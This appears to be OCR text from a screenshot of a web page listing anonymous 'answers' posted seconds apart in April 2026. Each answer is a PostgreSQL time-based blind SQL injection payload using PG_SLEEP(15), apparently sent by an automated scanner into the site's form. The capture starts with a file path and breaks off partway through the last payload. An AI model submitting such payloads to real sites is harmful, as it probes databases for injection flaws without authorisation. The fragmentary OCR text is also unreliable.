
555CrcYftAi') OR 839=(SELECT 839 FROM
PG_SLEEP(15))--
Anónimo
answered on
2026-04-29 01:58:25
555OjK3XUSH' OR 881=(SELECT 881 FROM
PG_SLEEP(15))--
Anónimo
answered on
2026-04-29 01:58:24
555-1)) OR 957=(SELECT 957 FROM
PG_SLEEP(15))--
Anónimo
answered on
2026-04-29 01:58:22
555-1) OR 181=(SELECT 181 FROM